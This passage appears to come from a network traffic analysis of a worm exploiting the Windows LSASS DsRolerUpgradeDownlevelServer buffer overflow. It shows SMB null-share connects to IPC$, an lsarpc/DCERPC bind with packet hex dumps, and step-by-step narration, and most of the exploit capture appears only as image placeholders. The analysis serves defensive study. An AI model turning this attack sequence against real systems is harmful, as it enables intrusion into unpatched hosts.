

 Once a PC is found, the following process demonstrates the infected PC attempting to connect to the victim PC trough NULL shares via ipc\$.



0080 38 00 5c 00 69 00 70 00 63 00 24 00 00 00 3f 3f 8.\.i.p.c.\$...?? 0090 3f 3f 3f 00 ???.

No. Time Source Destination Protocol Info 163 32.931426 10.200.10.38 10.200.10.39 SMB Tree Connect AndX Response

0000 00 0c 29 37 cb 16 00 0c 29 0d 6b 44 08 00 45 00 ..)7....).kD..E. 0010 00 64 01 84 40 00 80 06 cf 33 0a c8 0a 26 0a c8 .d..@....3...&.. 0020 0a 27 01 bd 04 44 34 a2 53 61 af 84 0f 17 50 18 .'...D4.Sa....P. 0030 f8 83 e9 88 00 00 00 00 00 38 ff 53 4d 42 75 00 .........8.SMBu. 0040 00 00 00 98 07 c8 00 00 00 00 00 00 00 00 00 00 ................ 0050 00 00 00 08 ff fe 00 08 30 00 07 ff 00 38 00 01 ........0....8... 0060 00 ff 01 00 00 ff 01 00 00 07 00 49 50 43 00 00 ............IPC.. 0070 00 00 ...

#### Here the worm requests the directory services connected to \lsarpc.



#### Here the worm binds to LSA\_DS through DCERPC after making the connection to the victim.



00b0 19 39 0c b1 d0 11 9b a8 00 c0 4f d9 2e f5 00 00 .9.........0..... 00c0 00 00 04 5d 88 8a eb 1c c9 11 9f e8 08 00 2b 10 ...]............+. 00d0 48 60 02 00 00 00  $\mu$ ....

Here the victim responds with an acknowledgment that the function call to \lsass is a success.



 Once the connection has been established, you will observe that the worm runs the LSASS exploit through the DsRolerUpgradeDownlevelServer () function that was explained earlier. I apologize for the amount of data that is to follow but since this is a buffer overflow exploit a large amount of data was captured. The following data is a capture of the buffer overflow process from start to finish. Each of the following sections is indicated as continuations following the initial block of data.













